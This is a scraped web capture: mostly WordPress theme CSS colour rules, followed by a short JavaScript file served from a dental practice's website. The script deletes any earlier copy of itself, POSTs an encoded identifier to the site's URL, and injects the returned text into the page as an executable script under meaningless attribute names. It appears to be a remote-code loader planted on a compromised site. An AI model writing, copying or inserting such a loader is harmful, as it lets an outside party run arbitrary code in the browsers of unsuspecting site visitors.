.toggle-number,.light-style .rt_tabs.style-4 .tab_nav li span:before,.light-style .rt_heading.style-1:after,.light-style .rt_heading_wrapper.style-4 > .style-4:after,.light-style .rt_heading_wrapper.style-5 > .style-5:after,.light-style .highlight.style-2,.light-style .carousel-holder:not(.main-carousel) .dots-holder div.active span,.light-style .carousel-holder:not(.main-carousel) .dots-holder div:hover span,.light-style .bullet-list.style-1 > ul > li::before,.light-style .rt_counter .number:after,.light-style input[type="submit"]:hover,.light-style input[type="button"]:hover,.light-style .comment-reply a:hover,.light-style .comment-reply-title small > a:hover,.light-style .action_buttons li a:hover,.light-style .onsale,.light-style .product_info_footer a.added_to_cart,.light-style .cart button.button,.light-style button.button:hover,.light-style input.button:hover,.light-style #respond input#submit:hover,.light-style .cart_totals a.button:hover,.light-style .with_icons.style-3 > div > .icon,.light-style .icon-content-box.icon-style-2 .icon-holder span:before,.light-style .icon-content-box.icon-style-3 .icon-holder span:before,.light-style .chained_contents > div > .number,.light-style .chained_contents > div > .icon,.light-style .title-line:before{background-color:rgba(255,255,255,0.2)}.light-style .rt_tabs.tab-position-1 .tab_nav > li.active:after,.light-style .rt_tabs.tab-position-1 .tab_content_wrapper.active > .tab_title,.light-style .rt_tabs.tab-position-2 .tab_nav > li.active:after,.light-style .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper.active > .tab_title,.light-style .filter_navigation li a.active,.light-style .button_.color,.light-style .rt_divider.style-2,.light-style .icon-content-box.icon-style-4 .icon-holder span:before{border-color:rgba(255,255,255,0.2)}.light-style .latest_news .day,.light-style .with_icons.style-3 > div > .icon,.light-style .pricing_table .table_wrap.highlight > ul > li.caption,.light-style .pricing_table .table_wrap.highlight > ul > li.price,.light-style .button_.color,.light-style .button_.default:hover,.light-style .rt-toggle > ol > li .toggle-number,.light-style .icon-content-box.icon-style-2 .icon-holder span:before,.light-style .highlight.style-2,.light-style input[type="submit"],.light-style input[type="button"],.light-style button:not(.button_),.light-style button:not(.button_):hover,.light-style .cart_totals a.button,.light-style .cart_totals a.button:hover,.light-style .comment-reply a,.light-style .comment-reply-title small > a,.light-style .comment-reply-title small > a:hover,.light-style .product_info_footer a.added_to_cart,.light-style .product_info_footer a.added_to_cart:hover,.light-style .quantity .plus:hover,.light-style .quantity .minus:hover,.light-style .chained_contents > div > .icon,.light-style .chained_contents > div > .number{color:#fff}.light-style .rt_heading,.light-style h1,.light-style h2,.light-style h3,.light-style h4,.light-style h5,.light-style h6,.light-style h1 a,.light-style h2 a,.light-style h3 a,.light-style h4 a,.light-style h5 a,.light-style h6 a,.light-style h1 a:hover,.light-style h2 a:hover,.light-style h3 a:hover,.light-style h4 a:hover,.light-style h5 a:hover,.light-style h6 a:hover,.light-style .toggle-head,.light-style .rt_tabs.style-4 .tab_nav li,.light-style .woocommerce div.single-product .summary p.price{color:#fff}.light-style input[type="submit"],.light-style input[type="button"],.light-style form button:not(.button_),.light-style .comment-reply a,.light-style .comment-reply-title small > a,.light-style .cart button.button:hover,.light-style button.button,.light-style input.button,.light-style #respond input#submit,.light-style .cart_totals a.button,.light-style .ui-slider .ui-slider-handle,.light-style .ui-slider-horizontal{background-color:rgba(55,55,55,0.78)}.light-style .social_media li a{background-color:#bbb}.footer_contents a,.footer_contents  .product_info_footer a:hover,.footer_contents  .more-link:hover{color:#a8a8a8}.footer_contents.row,.footer_contents,.footer_contents.column_container,.footer_contents .rt_tabs.style-4 .tab-background,.footer_contents .button_.color:hover:after,.footer_contents .quantity .minus,.footer_contents .quantity .plus{background-color:#2e3033}.footer_contents .rt-toggle .toggle-number{border-color:#2e3033}.footer_contents.boxed_columns .wpb_column:not(.vc_col-sm-12):not(.content):before,.footer_contents.boxed_columns .col:not(.col-sm-12):not(.content):before,.footer_contents.boxed_columns .wpb_column .row .col:not(.col-sm-12):before,.footer_contents.boxed_columns .col.testimonial:before,.footer_contents.boxed_columns .product_holder > .product_info_holder:before,.footer_contents.boxed_columns .blog_list > article:before,.footer_contents.boxed_columns .rt-carousel:not(.main-carousel) .owl-item > div,.footer_contents .boxed.rt-carousel .owl-item > div,.footer_contents .single-product-featured-image,.footer_contents .comment-holder,.footer_contents .rt_tabs.style-4 .tab-background,.footer_contents .button_.color:hover:after,.footer_contents .quantity .minus,.footer_contents .quantity .plus,.footer_contents .timeline > div,.footer_contents .tax-description.with-cat-image .product-category-thumbnail,.footer_contents .rt-featured-image,.footer_contents .rt-featured-video,.footer_contents .rt-featured-map,.footer_contents .rt-frame,.footer_contents .wp-caption,.footer_contents.boxed_columns .pricing_table .table_wrap > ul{background-color:#2a2a2a}.footer_contents,.footer_contents .button_.default,.footer_contents .button_.color:hover,.footer_contents .paging_wrapper > .page-numbers a,.footer_contents .paging_wrapper > .page-numbers li > span,.footer_contents .author-name a,.footer_contents .quantity .plus:hover,.footer_contents .quantity .minus:hover,.footer_contents .woocommerce-MyAccount-navigation a{color:#707070}.footer_contents *::-webkit-input-placeholder{color:;opacity:1}.footer_contents *:-moz-placeholder{color:;opacity:1}.footer_contents *::-moz-placeholder{color:;opacity:1}.footer_contents *:-ms-input-placeholder{color:;opacity:1}.footer_contents,.footer_contents.border_grid > .row,.footer_contents.border_grid .content_row,.footer_contents.border_grid > .row > div:after,.footer_contents.border_grid .wpb_column:after,.footer_contents.border_grid .col:after,.footer_contents .wp-caption,.footer_contents .border_grid > .row,.footer_contents .border_grid > .row > div:after,.footer_contents .border_grid .col,.footer_contents .border_grid .col:after,.footer_contents .border_grid .col:before,.footer_contents .border_grid .wpb_column,.footer_contents .border_grid .wpb_column:after,.footer_contents .border_grid .wpb_column:before,.footer_contents .product_info_footer,.footer_contents .product_info_footer a:before,.footer_contents .single-products p.price,.footer_contents .single-product p.price,.footer_contents span.price,.footer_contents .product_meta,.footer_contents  .product_meta li,.footer_contents  .product_meta > span,.footer_contents .product-section,.footer_contents .rt_divider,.footer_contents .pricing_table .table_wrap > ul,.footer_contents .pricing_table .table_wrap > ul > li,.footer_contents .button_.default,.footer_contents .button_.color:hover,.footer_contents .rt_tabs .tab_nav:before,.footer_contents .rt_tabs.tab-position-1 .tab_nav,.footer_contents .rt_tabs.tab-position-1 .tab_nav > li,.footer_contents .rt_tabs.tab-position-1 .tab_content_wrapper > .tab_title,.footer_contents .rt_tabs.tab-position-2 .tab_nav,.footer_contents .rt_tabs.tab-position-2 .tab_nav > li,.footer_contents .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper > .tab_title,.footer_contents .read_more:before,.footer_contents .rt_heading_wrapper.style-2 > .style-2:after,.footer_contents .rt_heading_wrapper.style-3 > .style-3:before,.footer_contents .rt_heading_wrapper.style-3 > .style-3:after,.footer_contents .rt_heading_wrapper.style-6 > .style-6:after,.footer_contents .gallery-item img,.footer_contents .paging_wrapper > .page-numbers,.footer_contents .paging_wrapper > .page-numbers a,.footer_contents .paging_wrapper > .page-numbers li > span,.footer_contents .social_share_holder .icon-share:after,.footer_contents .customselect,.footer_contents input,.footer_contents textarea,.footer_contents select,.footer_contents .post_data,.footer_contents .post_data > span,.footer_contents #search-results .loop,.footer_contents .comment-holder,.footer_contents .children:before,.footer_contents .children .comment-holder:before,.footer_contents .comment-holder .comment-respond,.footer_contents .filter-holder,.footer_contents .filter_navigation li,.footer_contents .type-portfolio:after,.footer_contents .widget,.footer_contents .widget > ul > li > ul,.footer_contents  .widget > ul > li > .sub-menu,.footer_contents  .widget .menu > li > ul,.footer_contents  .widget .menu > li > .sub-menu,.footer_contents .widget li,.footer_contents .widget_tag_cloud a,.footer_contents .widget_product_tag_cloud a,.footer_contents div.product form.cart,.footer_contents .quantity .plus,.footer_contents .quantity .minus,.footer_contents .quantity input.qty,.footer_contents p.price,.footer_contents span.price,.footer_contents table.shop_attributes,.footer_contents table.shop_attributes *,.footer_contents table.shop_table,.footer_contents table.shop_table *,.footer_contents .cross-sells,.footer_contents .cart_totals,.footer_contents form.checkout_coupon,.footer_contents .col-1,.footer_contents .checkout .col2-set,.footer_contents .col2-set h3,.footer_contents .addresses,.footer_contents p.stars span > a,.footer_contents .woocommerce.widget .total,.footer_contents #comments ol.commentlist li,.footer_contents .woo-sub-categories,.footer_contents.footer_info_bar,.footer_contents #footer-navigation li,.footer_contents .profile,.footer_contents .boxed.rt-carousel .owl-item > div,.footer_contents .select2-container .select2-choice,.footer_contents table:not(.table) > thead > tr > th,.footer_contents table:not(.table) > thead > tr > td,.footer_contents table:not(.table) > tbody > tr > th,.footer_contents table:not(.table) > tbody > tr > td,.footer_contents table:not(.table) > tfoot > tr > th,.footer_contents table:not(.table) > tfoot > tr > td,.footer_contents table:not(.table) > thead > tr > th,.footer_contents .content.with_sidebar,.footer_contents .single-product-featured-image,.footer_contents article.type-post .featured_audio,.footer_contents article.type-post .featured_video,.footer_contents .section-nav-holder,.footer_contents .tax-description.with-cat-image .product-category-thumbnail,.footer_contents .rt-featured-image,.footer_contents .rt-featured-video,.footer_contents .rt-featured-map,.footer_contents .rt-frame,.footer_contents .wp-caption,.footer_contents .chained_contents.style-1:after,.footer_contents .chained_contents.style-2:after,.footer_contents .woocommerce-MyAccount-navigation *{border-color:#3f3f3f}.footer_contents .rt_divider.style-1:before,.footer_contents .rt_divider.style-3:before,.footer_contents .rt_divider.style-5,.footer_contents .rt-toggle .toggle-head:after,.footer_contents .testimonial .text .icon-quote-right,.footer_contents .testimonial .text .icon-quote-left,.footer_contents .rt_quote .icon-quote-right,.footer_contents .rt_quote .icon-quote-left,.footer_contents .star-rating:before,.footer_contents  .cart-collaterals h2:before,.footer_contents .timeline > div:before,.footer_contents .product-section .number{color:#3f3f3f}.footer_contents .rt-toggle > ol:before,.footer_contents .rt_heading_wrapper.style-4 > .style-4:before,.footer_contents .masonry .vertical_line,.footer_contents .timeline:after,.footer_contents .rt_divider.style-2:after,.footer_contents .rt_divider.style-3:after,.footer_contents .rt_divider.style-4,.footer_contents .pricing_table.compare .table_wrap > ul > li.caption,.footer_contents .pricing_table.compare .table_wrap > ul > li.price,.footer_contents .carousel-holder:not(.main-carousel) .dots-holder > div span,.footer_contents .widget > h5:after,.footer_contents .widget .sub-menu li a:after,.footer_contents  .widget .children li a:after,.footer_contents .ui-slider-range,.footer_contents .timeline > div:before{background-color:#3f3f3f}.footer_contents p.price del,.footer_contents .latest_news .month,.footer_contents .rt_heading .punchline,.footer_contents .rt_tabs.style-4 .tab_title > span,.footer_contents .rt_tabs .tab_nav > li.tab_title:not(.active):hover,.footer_contents .product_info_footer a,.footer_contents .product_meta > span,.footer_contents .client_info,.footer_contents .blog_list .date_box,.footer_contents .post_data > *,.footer_contents .post_data > * > *,.footer_contents .comment-meta > a,.footer_contents .filter_navigation li a,.footer_contents .widget > ul > li li a,.footer_contents .widget .menu > li li a,.footer_contents .widget_latest_posts .meta,.footer_contents  .widget_latest_posts .meta *,.footer_contents .widget_popular_posts .meta,.footer_contents  .widget_popular_posts .meta *,.footer_contents .small.note,.footer_contents  .star-rating span:before,.footer_contents .with_icons.style-2 > div > .icon,.footer_contents .read_more:before,.footer_contents .icon-content-box.icon-style-1 .icon-holder span:before,.footer_contents .quantity .plus,.footer_contents  .quantity .minus,.footer_contents .woocommerce.widget .quantity,.footer_contents .latest_news .date,.footer_contents .more-link,.footer_contents .product-category .count,.footer_contents .rt-category-tree .has-children > span:before{color:#ffffff}.footer_contents .product_item_holder .product_info_footer a:hover,.footer_contents .rt_heading_wrapper.style-2 > .style-2:before,.footer_contents .rt_heading .heading_icon:before,.footer_contents .highlight.style-1,.footer_contents .paging_wrapper > .page-numbers a:hover,.footer_contents .paging_wrapper > .page-numbers .current,.footer_contents .single_variation span.price,.footer_contents .latest_news .title:hover,.footer_contents .timeline > div > .event-date,.footer_contents .bullet-list.style-3 > ul > li::before,.footer_contents .product_info .product-title a:hover,.footer_contents .product-category a:hover,.footer_contents .product-category a:hover > *,.footer_contents .primary-color,.footer_contents .primary-color a,.footer_contents h1.primary-color a,.footer_contents h2.primary-color a,.footer_contents h3.primary-color a,.footer_contents h4.primary-color a,.footer_contents h5.primary-color a,.footer_contents h6.primary-color a,.footer_contents h1.primary-color,.footer_contents h2.primary-color,.footer_contents h3.primary-color,.footer_contents h4.primary-color,.footer_contents h5.primary-color,.footer_contents h6.primary-color,.footer_contents .icon-content-box.icon-style-4 .icon-holder span:before,.footer_contents .woocommerce-MyAccount-navigation a:hover,.footer_contents .woocommerce-MyAccount-navigation .is-active a{color:rgba(255,255,255,0.2)}#tools > ul input[type="submit"]{background-color:#00A5C2;color:#fff}.footer_contents .latest_news .day,.footer_contents .pricing_table .table_wrap.highlight > ul > li.caption,.footer_contents .pricing_table .table_wrap.highlight > ul > li.price,.footer_contents .button_.default:hover:after,.footer_contents .button_.color,.footer_contents .rt-toggle > ol > li .toggle-number,.footer_contents .rt_tabs.style-4 .tab_nav li span:before,.footer_contents .rt_heading.style-1:after,.footer_contents .rt_heading_wrapper.style-4 > .style-4:after,.footer_contents .rt_heading_wrapper.style-5 > .style-5:after,.footer_contents .highlight.style-2,.footer_contents .carousel-holder:not(.main-carousel) .dots-holder div.active span,.footer_contents .carousel-holder:not(.main-carousel) .dots-holder div:hover span,.footer_contents .bullet-list.style-1 > ul > li::before,.footer_contents .rt_counter .number:after,.footer_contents input[type="submit"]:hover,.footer_contents input[type="button"]:hover,.footer_contents .comment-reply a:hover,.footer_contents .comment-reply-title small > a:hover,.footer_contents .action_buttons li a:hover,.footer_contents .onsale,.footer_contents .product_info_footer a.added_to_cart,.footer_contents .cart button.button,.footer_contents button.button:hover,.footer_contents input.button:hover,.footer_contents #respond input#submit:hover,.footer_contents .cart_totals a.button:hover,.footer_contents .with_icons.style-3 > div > .icon,.footer_contents .icon-content-box.icon-style-2 .icon-holder span:before,.footer_contents .icon-content-box.icon-style-3 .icon-holder span:before,.footer_contents .chained_contents > div > .number,.footer_contents .chained_contents > div > .icon,.footer_contents .title-line:before{background-color:rgba(255,255,255,0.2)}.footer_contents .rt_tabs.tab-position-1 .tab_nav > li.active:after,.footer_contents .rt_tabs.tab-position-1 .tab_content_wrapper.active > .tab_title,.footer_contents .rt_tabs.tab-position-2 .tab_nav > li.active:after,.footer_contents .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper.active > .tab_title,.footer_contents .filter_navigation li a.active,.footer_contents .button_.color,.footer_contents .rt_divider.style-2,.footer_contents .icon-content-box.icon-style-4 .icon-holder span:before{border-color:rgba(255,255,255,0.2)}.footer_contents .latest_news .day,.footer_contents .with_icons.style-3 > div > .icon,.footer_contents .pricing_table .table_wrap.highlight > ul > li.caption,.footer_contents .pricing_table .table_wrap.highlight > ul > li.price,.footer_contents .button_.color,.footer_contents .button_.default:hover,.footer_contents .rt-toggle > ol > li .toggle-number,.footer_contents .icon-content-box.icon-style-2 .icon-holder span:before,.footer_contents .highlight.style-2,.footer_contents input[type="submit"],.footer_contents input[type="button"],.footer_contents button:not(.button_),.footer_contents button:not(.button_):hover,.footer_contents .cart_totals a.button,.footer_contents .cart_totals a.button:hover,.footer_contents .comment-reply a,.footer_contents .comment-reply-title small > a,.footer_contents .comment-reply-title small > a:hover,.footer_contents .product_info_footer a.added_to_cart,.footer_contents .product_info_footer a.added_to_cart:hover,.footer_contents .quantity .plus:hover,.footer_contents .quantity .minus:hover,.footer_contents .chained_contents > div > .icon,.footer_contents .chained_contents > div > .number{color:#ffffff}.footer_contents .rt_heading,.footer_contents h1,.footer_contents h2,.footer_contents h3,.footer_contents h4,.footer_contents h5,.footer_contents h6,.footer_contents h1 a,.footer_contents h2 a,.footer_contents h3 a,.footer_contents h4 a,.footer_contents h5 a,.footer_contents h6 a,.footer_contents h1 a:hover,.footer_contents h2 a:hover,.footer_contents h3 a:hover,.footer_contents h4 a:hover,.footer_contents h5 a:hover,.footer_contents h6 a:hover,.footer_contents .toggle-head,.footer_contents .rt_tabs.style-4 .tab_nav li,.footer_contents .woocommerce div.single-product .summary p.price{color:#ffffff}.footer_contents input[type="submit"],.footer_contents input[type="button"],.footer_contents form button:not(.button_),.footer_contents .comment-reply a,.footer_contents .comment-reply-title small > a,.footer_contents .cart button.button:hover,.footer_contents button.button,.footer_contents input.button,.footer_contents #respond input#submit,.footer_contents .cart_totals a.button,.footer_contents .ui-slider .ui-slider-handle,.footer_contents .ui-slider-horizontal{background-color:#444444}.footer_contents .social_media li a{background-color:#393939}.select2-drop{border-color:#E8E8E8}:root{--rt_default_link_color:#549ab8;--rt_default_bg_color:#f7f7f7;--rt_default_font_color:#7c7c7c;--rt_default_border_color:#E8E8E8;--rt_default_secondary_font_color:#999999;--rt_default_primary_color:#00A5C2;--rt_default_light_text_color:#ffffff;--rt_default_heading_color:#111111;--rt_default_form_button_bg_color:#bbbbbb;--rt_default_social_media_bg_color:#bbbbbb;--rt_alt_style_1_link_color:#549ab8;--rt_alt_style_1_bg_color:#f4f4f4;--rt_alt_style_1_font_color:#7e7e7e;--rt_alt_style_1_border_color:#E6E6E6;--rt_alt_style_1_secondary_font_color:#999999;--rt_alt_style_1_primary_color:#00badf;--rt_alt_style_1_light_text_color:#fff;--rt_alt_style_1_heading_color:#222;--rt_alt_style_1_form_button_bg_color:#bbb;--rt_alt_style_1_social_media_bg_color:#bbb;--rt_alt_style_2_link_color:#fff;--rt_alt_style_2_bg_color:#0086a1;--rt_alt_style_2_font_color:#fff;--rt_alt_style_2_border_color:#2793a9;--rt_alt_style_2_secondary_font_color:#ededed;--rt_alt_style_2_primary_color:#00badf;--rt_alt_style_2_light_text_color:#fff;--rt_alt_style_2_heading_color:#fff;--rt_alt_style_2_form_button_bg_color:#00a7c8;--rt_alt_style_2_social_media_bg_color:#bbb;--rt_light_style_link_color:#fff;--rt_light_style_bg_color:#1e1e1e;--rt_light_style_font_color:#fff;--rt_light_style_border_color:rgba(255,255,255,0.17);--rt_light_style_secondary_font_color:#fff;--rt_light_style_primary_color:rgba(255,255,255,0.2);--rt_light_style_light_text_color:#fff;--rt_light_style_heading_color:#fff;--rt_light_style_form_button_bg_color:rgba(55,55,55,0.78);--rt_light_style_social_media_bg_color:#bbb;--rt_footer_link_color:#a8a8a8;--rt_footer_bg_color:#2e3033;--rt_footer_font_color:#707070;--rt_footer_border_color:#3f3f3f;--rt_footer_secondary_font_color:#ffffff;--rt_footer_primary_color:rgba(255,255,255,0.2);--rt_footer_light_text_color:#ffffff;--rt_footer_heading_color:#ffffff;--rt_footer_form_button_bg_color:#444444;--rt_footer_social_media_bg_color:#393939}.rt-top-bar,.rt-top-bar .menu .sub-menu{background-color:#818488}.rt-top-bar,.rt-top-bar *{color:#dddddd}.rt-top-bar *,.rt-top-bar *:after,.rt-top-bar *:before{border-color:rgba(255,255,255,0.4)}.rt-top-bar a{color:#dddddd}.rt-top-bar a:hover{color:rgba(255,255,255,0.4)}.rt-top-bar{border-bottom:1px solid rgba(255,255,255,0.4)}body{background-color:#ffffff}body{background-image:none}.top-header{background-color:rgba(255,255,255,0.8)}.top-header.stuck{background-color:rgba(255,255,255,0.81)}@media screen and (max-width:979px){.site-logo{background-color:#ffffff}}.top-header:after{background-color:rgba(255,255,255,0.3)}.top-header.stuck:after{background-color:rgba(0,0,0,0.05)}@media screen and (max-width:979px){.top-header{border-color:rgba(0,0,0,0.1)}}#tools,#tools > ul > li > span{border-color:rgba(255,255,255,0.29)}#tools > ul > li > span{color:#ffffff}.stuck #tools > ul > li > span{background-color:rgba(255,255,255,0)}.stuck #tools > ul > li > span{color:#909090}@media screen and (max-width:979px){#tools > ul > li > span{background-color:#ffffff}}@media screen and (max-width:979px){#tools,#tools > ul > li > span{border-color:#EAEAEA}}@media screen and (max-width:979px){#tools > ul > li > span{color:#909090}}#tools .widget{background-color:#ffffff}#tools .widget,#tools input[type="text"],#tools input[type="password"],#tools .widget > ul > li,#tools .widget .menu > li,#tools .widget .cart_list li,#tools .widget > h5,.woocommerce.widget_shopping_cart .total{border-color:#ededed}#tools .widget > h5:after{background-color:#ededed}#tools,#tools a,#tools input[type="text"]{color:#666666}.mobile-menu-button{background-color:#ffffff}.mobile-menu-button{border-color:#eaeaea}.mobile-menu-button:before{color:#909090}@media screen and (min-width:980px){.overlapped-header .sub_page_header{padding-top:150px}.sticky-header.overlapped-header.top-bar-active .sub_page_header{padding-top:191px}}.sub_page_header h1{color:#ffffff}.sub_page_header{background-color:rgb(162,165,170)}.sub_page_header{background-image:none}.breadcrumb,.breadcrumb span:before{color:#ffffff}.breadcrumb a,.breadcrumb a:before{color:#f4f4f4}.breadcrumb{background-color:}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zahnarztpraxis-lankwitz.de/?qxiqin=56x5
body_size: 1076
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://zahnarztpraxis-lankwitz.de/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","eJUoF1SW8b+IAUKcLimOXnJBQWU0a3JFNU1ScDlTRy9JdGVJMWU0SVNtMUJsMFpnVTNpbjQwWmUzNzA9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();